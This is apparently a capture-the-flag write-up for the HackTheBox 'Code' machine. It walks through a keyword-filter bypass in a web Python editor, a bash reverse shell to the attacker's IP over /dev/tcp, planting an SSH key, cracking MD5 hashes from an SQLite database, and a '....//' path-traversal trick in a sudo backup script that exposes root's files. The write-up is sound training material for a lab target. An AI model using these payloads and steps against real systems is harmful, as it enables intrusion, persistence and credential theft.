Code – HackTheBox Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: HackTheBox
Summary Link to heading
“Code” is an Easy box from HackTheBox platform. The victim machine is running a web server that allows to execute snippets of code for Python programming language. At first sight, some system command execution words are banned to prevent Remote Code Execution. However, we are able to bypass these restrictions and execute system commands, gaining access to the victim machine. Once inside, we are able to find credentials for a second user inside the victim machine. This new user can execute a custom Bash script with sudo; a script that creates backups of directories after a simple sanitization. However, this sanitization is applied only once (not recursively), which allow us to trick the script and extract the SSH key for root; compromising the system.
User Link to heading
We start looking for open TCP ports open with Nmap:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.129.152.86
We only see 2 ports open: 22 SSH and 5000 an unknown service. We apply some recognition scans over these ports using -sVC flag with Nmap:
❯ sudo nmap -sVC -p22,5000 10.129.152.86

Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-23 15:03 -03
Nmap scan report for 10.129.152.86
Host is up (0.29s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 b5:b9:7c:c4:50:32:95:bc:c2:65:17:df:51:a2:7a:bd (RSA)
|   256 94:b5:25:54:9b:68:af:be:40:e1:1d:a8:6b:85:0d:01 (ECDSA)
|_  256 12:8c:dc:97:ad:86:00:b4:88:e2:29:cf:69:b5:65:96 (ED25519)
5000/tcp open  http    Gunicorn 20.0.4
|_http-server-header: gunicorn/20.0.4
|_http-title: Python Code Editor
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.18 seconds
From the output, we can see that port 5000 exposes an HTTP server using Gunicorn.
Gunicorn, also known as “Green Unicorn”, is a Python web server that’s used to run Python web applications. It’s a WSGI (Web Server Gateway Interface) server that’s compatible with many web frameworks, including Django and Flask.Using WhatWeb against this site shows exactly the same output:
❯ whatweb -a 3 http://10.129.152.86:5000

http://10.129.152.86:5000 [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[gunicorn/20.0.4], IP[10.129.152.86], JQuery[3.6.0], Script, Title[Python Code Editor]

Visiting http://10.129.152.86:5000 in a web browser we can see a page that seems to run Python code:
This site runs simple Python codes.

If we try to execute commands such as a simple Python snippet to execute system commands:
import os

os.system('id')
We get the response Use of restricted keywords is not allowed..

Apparently, we cannot use the import built-in function, even the string itself. For example, If I try to import argparse function (which has nothing to do with command execution itself) we get the same error:
Another forbidden words I have found are open, os, subprocess and read. Even trying some simples commands such as:
print("open")

print("os")

print("subprocess")

print("read")
are forbidden.
Therefore, we need a payload that does not contain any of these words.
Searching how can we execute system commands with Python we reach this StackOverflow post, where they say that it might be possible to use:
().__class__.__base__.__subclasses__()

Executing this code in the page apparently works. Since we do not get any output (which indicates it has not been blocked). This code is calling all the object subclasses loaded into memory. This is actually a list, since if we print it we can see its values running:
print(().__class__.__base__.__subclasses__())
Returns:
We can search if the word cess (part of the word Subprocess) is present in the name of any of the classes loaded:
x = [(index, j) for index, j in enumerate(().__class__.__base__.__subclasses__()) if 'cess' in j.__name__.lower()]
print(index, x, end="\n")
Returns:

We have CompletedProcess from Subprocess module from Python. But this is not useful to execute commands.
To execute commands we can search if Popen for subprocess is available. Since open word is forbidden, let’s search for pen word in loaded objects list:
x = [(index, j) for index, j in enumerate(().__class__.__base__.__subclasses__()) if 'pen' in j.__name__.lower()]

print(index, x, end="\n")
Obtaining:

We get that item 317 in that list is subprocess.Popen.
This means that calling:
().__class__.__base__.__subclasses__()[317]
Is equivalent to:
subprocess.Popen
Bypassing the restrictions.
We can see how to run commands with subprocess.Popen checking subprocess.Popen official documentation. A simple example provided there is:
subprocess.Popen(["/usr/bin/git", "commit", "-m", "Fixes a bug."])

Back to the webpage, let’s use our code that bypasses restrictions and to send us a simple reverse shell:
().__class__.__base__.__subclasses__()[317](["/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.16.56/443 0>&1"])
Where 10.10.16.56 is our attacker IP address and 443 the port we will start listening with netcat.
Before sending this payload in the webserver, start a listener with netcat on port 443:
❯ nc -lvnp 443

listening on [any] 443 ...
and send the payload:
We get a shell in our netcat listener as app-production user:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.56] from (UNKNOWN) [10.129.152.86] 46568
bash: cannot set terminal process group (14703): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ whoami

whoami
app-production
We can read the user flag at /home/app-production directory.
Before continuing, app-production shell dies after some time. For this purpose we can attempt to create an SSH key in our attacker machine, pass the generated public key into the victim machine and use this key to log in as app-production user in the victim machine using SSH. Let’s do this. First, create a simple key in our attacker machine:
❯ ssh-keygen -t rsa -b 2048

Generating public/private rsa key pair.
Enter file in which to save the key (/home/gunzf0x/.ssh/id_rsa): /home/gunzf0x/HTB/HTBMachines/Easy/Code/content/id_rsa
Enter passphrase for "/home/gunzf0x/HTB/HTBMachines/Easy/Code/content/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/gunzf0x/HTB/HTBMachines/Easy/Code/content/id_rsa
Your public key has been saved in /home/gunzf0x/HTB/HTBMachines/Easy/Code/content/id_rsa.pub
The key fingerprint is:
SHA256:SIOYS5RmnA61h859diU/96xUZQ52plWc1/I27zqRHSk gunzf0x@kali
The key's randomart image is:
+---[RSA 2048]----+
| ooo           .+|
|..*= .        ..=|
| =* o o . .   ooO|
| +.+ . o +   E &o|
|  + . + S o . ++=|
|     o .   o +o o|
|            . oo |
|           . .. .|
|            . .o |
+----[SHA256]-----+
Where we have not set a passphrase for this private key.
Copy the content of the generated id_rsa.pub file:
❯ cat id_rsa.pub

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDkuCUKWu/iybqmHZWZeYYJ9cCJAW/xXpGY19cKU1NMyxa5wwB79b25pFRvKDU0MW7tjfSUdQXN+TzNoNX4kF9ULPNDqEZtVNRsyeYXHwuKbNEJzLKZdt15FbUhXyD7+v8cVfp+LAodxt5DX2KgiC+45Aq3wsjH4S8EOiNLOnMInqjbzOm/ErCmOmbxoxI0nfDB5gW2DZJk8Hx9A6Ei7H2q4/7N3nqDK0Zv860DruHBGAzGlmKWNOLbWKnRbsFqU9HdCo8iGk15IoDR9Ag1DD+wZwRO3+a5oKdIcKsdYdRuHPofW79/v9vHnQ4kvKFOOiWK+EzsPvqANznv8QJfZCMf gunzf0x@kali
and, in the victim machine, create a .ssh directory at /home/app-production and paste this key public key to authorized_keys file (we do this all in one line):
app-production@code:~$ cd /home/app-production && mkdir .ssh && echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDkuCUKWu/iybqmHZWZeYYJ9cCJAW/xXpGY19cKU1NMyxa5wwB79b25pFRvKDU0MW7tjfSUdQXN+TzNoNX4kF9ULPNDqEZtVNRsyeYXHwuKbNEJzLKZdt15FbUhXyD7+v8cVfp+LAodxt5DX2KgiC+45Aq3wsjH4S8EOiNLOnMInqjbzOm/ErCmOmbxoxI0nfDB5gW2DZJk8Hx9A6Ei7H2q4/7N3nqDK0Zv860DruHBGAzGlmKWNOLbWKnRbsFqU9HdCo8iGk15IoDR9Ag1DD+wZwRO3+a5oKdIcKsdYdRuHPofW79/v9vHnQ4kvKFOOiWK+EzsPvqANznv8QJfZCMf gunzf0x@kali' >> .ssh/authorized_keys
Use this key to log in through SSH and obtain a stable connection:
❯ ssh -i id_rsa app-production@10.129.152.86

<SNIP>
app-production@code:~$
Root Link to heading
Besides app-production and root, there is a user called martin:
app-production@code:~$ cat /etc/passwd | grep sh$

root:x:0:0:root:/root:/bin/bash
app-production:x:1001:1001:,,,:/home/app-production:/bin/bash
martin:x:1000:1000:,,,:/home/martin:/bin/bash
Search for files containing this user:
app-production@code:~$ grep -ir martin /home/app-production 2>/dev/null

Binary file /home/app-production/app/instance/database.db matches
This is an SQLite database file:
app-production@code:~$ file /home/app-production/app/instance/database.db

/home/app-production/app/instance/database.db: SQLite 3.x database, last written using SQLite version 3031001
Since SQLite is installed in the victim machine (which can be checked running which sqlite3), read this database:
app-production@code:~$ sqlite3 /home/app-production/app/instance/database.db

SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite>
and start searching for information in this database:
sqlite> .tables
code  user

sqlite> PRAGMA table_info(user);

0|id|INTEGER|1||1
1|username|VARCHAR(80)|1||0
2|password|VARCHAR(80)|1||0
We get 2 columns username and password at user table.
Extract its content:
sqlite> select username,password from user;

development|759b74ce43947f5f4c91aeddc3e5bad3
martin|3de6f30c4a09c27fc71932bfc68474be
They seem to be MD5 hashes, since they are 32 characters long:
❯ echo -n '3de6f30c4a09c27fc71932bfc68474be' | wc -c

32
Save both hashes into a file called sqlite_db_hashes:
❯ cat sqlite_db_hashes

development:759b74ce43947f5f4c91aeddc3e5bad3
martin:3de6f30c4a09c27fc71932bfc68474be
and attempt a Brute Force Password Cracking with john using rockyou.txt dictionary:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt sqlite_db_hashes --format=Raw-MD5

Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=5
Press 'q' or Ctrl-C to abort, almost any other key for status
development      (development)
nafeelswordsmaster (martin)
2g 0:00:00:00 DONE (2025-03-23 17:03) 3.448g/s 9012Kp/s 9012Kc/s 9362KC/s nafi1993..naerox
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
We get 2 passwords: development and nafeelswordsmaster for development and martin users, respectively.
Check if any of the found passwords works for any of these users with SSH:
❯ nxc ssh 10.129.152.86 -u martin app-production -p development nafeelswordsmaster

SSH         10.129.152.86   22     10.129.152.86    [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.12
SSH         10.129.152.86   22     10.129.152.86    [-] martin:development
SSH         10.129.152.86   22     10.129.152.86    [-] app-production:development
SSH         10.129.152.86   22     10.129.152.86    [+] martin:nafeelswordsmaster  Linux - Shell access!
We get new credentials: martin:nafeelswordsmaster.
Connect as this new user through SSH:
❯ sshpass -p 'nafeelswordsmaster' ssh -o stricthostkeychecking=no martin@10.129.152.86

<SNIP>
martin@code:~$
This new user can run a script with sudo as any user:
martin@code:~$ sudo -l

Matching Defaults entries for martin on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User martin may run the following commands on localhost:
    (ALL : ALL) NOPASSWD: /usr/bin/backy.sh
We can execute /usr/bin/backy.sh with privileges.
Checking /usr/bin/backy.sh we get a simple Bash script:
#!/bin/bash

if ` $# -ne 1 `; then
    /usr/bin/echo "Usage: $0 <task.json>"
    exit 1
fi

json_file="$1"

if ` ! -f "$json_file" `; then
    /usr/bin/echo "Error: File '$json_file' not found."
    exit 1
fi

allowed_paths=("/var/" "/home/")

updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")

/usr/bin/echo "$updated_json" > "$json_file"

directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')

is_allowed_path() {
    local path="$1"
    for allowed_path in "${allowed_paths[@]}"; do
        if ` "$path" == $allowed_path* `; then
            return 0
        fi
    done
    return 1
}

for dir in $directories_to_archive; do
    if ! is_allowed_path "$dir"; then
        /usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."
        exit 1
    fi
done

/usr/bin/backy "$json_file"
This file checks that arguments are provided and executes /usr/bin/backy binary, passing to it a JSON file. But we have some restrictions:
JSONfile must be located at/varor/homedirectories.- The script removes occurrences of
../.
If we search for .json files at /home (one of the directories that are allowed to write files), we get:
martin@code:~$ find /home -name "*.json" 2>/dev/null

/home/martin/backups/task.json
Reading the content of this file we get:
martin@code:~$ cat /home/martin/backups/task.json

{
        "destination": "/home/martin/backups/",
        "multiprocessing": true,
        "verbose_log": false,
        "directories_to_archive": [
                "/home/app-production/app"
        ],

        "exclude": [
                ".*"
        ]
}
Just to test how this script works, we create a simple file at /home/martin path:
martin@code:~$ mkdir test && echo 'testing backup' > test/backup_test
Copy the content of /home/martin/backups/task.json to /home/martin/task.json and change the backup directory to our new test directory:
{
        "destination": "/home/martin/backups/",
        "multiprocessing": true,
        "verbose_log": false,
        "directories_to_archive": [
                "/home/martin/test"
        ],

        "exclude": [
                ".*"
        ]
}
Execute the script with sudo:
martin@code:~$ sudo /usr/bin/backy.sh /home/martin/task.json

2025/03/23 20:29:27 🍀 backy 1.2
2025/03/23 20:29:27 📋 Working with /home/martin/task.json ...
2025/03/23 20:29:27 💤 Nothing to sync
2025/03/23 20:29:27 📤 Archiving: [/home/martin/test]
2025/03/23 20:29:27 📥 To: /home/martin/backups ...
2025/03/23 20:29:27 📦
and check that our backup file is there:
martin@code:~$ ls -la /home/martin/backups

total 24
drwxr-xr-x 2 martin martin 4096 Mar 23 20:29 .
drwxr-x--- 7 martin martin 4096 Mar 23 20:28 ..
-rw-r--r-- 1 martin martin 5879 Mar 23 20:25 code_home_app-production_app_2024_August.tar.bz2
-rw-r--r-- 1 root   root    184 Mar 23 20:29 code_home_martin_test_2025_March.tar.bz2
-rw-r--r-- 1 martin martin  181 Mar 23 20:25 task.json
We have a new file called code_home_martin_test_2025_March.tar.bz2 at /home/marin/backups.
Extract its content:
martin@code:~$ tar -xvjf /home/martin/backups/code_home_martin_test_2025_March.tar.bz2 -C /tmp

home/martin/test/
home/martin/test/backup_test
It worked. This creates a file at /tmp/home/martin/test/backup_test with our generated content and saves it at /home/martin/backups. Therefore, it generates copies/backups as expected.
cronjob task removing backups files (at /home/martin/backups) and files at /tmp. So we might get an error when we attempt to decompress the backup file since it will not exist. We have to run all the previous commands again if this happens.Now, from /usr/bin/backy.sh an interesting line is:
updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")
Why? Because it deletes ../. But it does not that recursively. What happens if we add ....//? If we delete ../ in ....// string, it will be converted into ../. Therefore, for example, at the .json file the lines:
"directories_to_archive": [
                "/home/app-production/app"
        ],
Can be converted to:
"directories_to_archive": [
                "/home/app-production/app/....//....//....//root"
        ],
This string, after the sanitization, should be converted to:
"directories_to_archive": [
                "/home/app-production/app/../../../root"
        ],
Therefore, modify /home/martin/backups/task.json file (using an editor like Vim) to our final payload:
{
        "destination": "/home/martin/backups/",
        "multiprocessing": true,
        "verbose_log": false,
        "directories_to_archive": [
                "/home/app-production/app/....//....//....//root"
        ]
}
where we have omitted exclude: ".*" since that instruction seems to indicate to the program to omit files.
We could also write this file using the terminal (since there is a cronjob removing this file constantly):
martin@code:~$ cat > /home/martin/backups/task.json << EOF
{
  "destination": "/home/martin/backups/",
  "multiprocessing": true,
  "verbose_log": true,
  "directories_to_archive": [
    "/home/app-production/app/....//....//....//root/"
  ]
}
EOF
and run the command with sudo:
martin@code:~$ sudo /usr/bin/backy.sh /home/martin/backups/task.json

2025/03/23 21:15:34 🍀 backy 1.2
2025/03/23 21:15:34 📋 Working with /home/martin/backups/task.json ...
2025/03/23 21:15:34 💤 Nothing to sync
2025/03/23 21:15:34 📤 Archiving: [/home/app-production/app/../../../root]
<SNIP>
/home/app-production/app/../../../root/.ssh/id_rsa
/home/app-production/app/../../../root/.ssh/authorized_keys
/home/app-production/app/../../../root/.bash_history
/home/app-production/app/../../../root/.bashrc
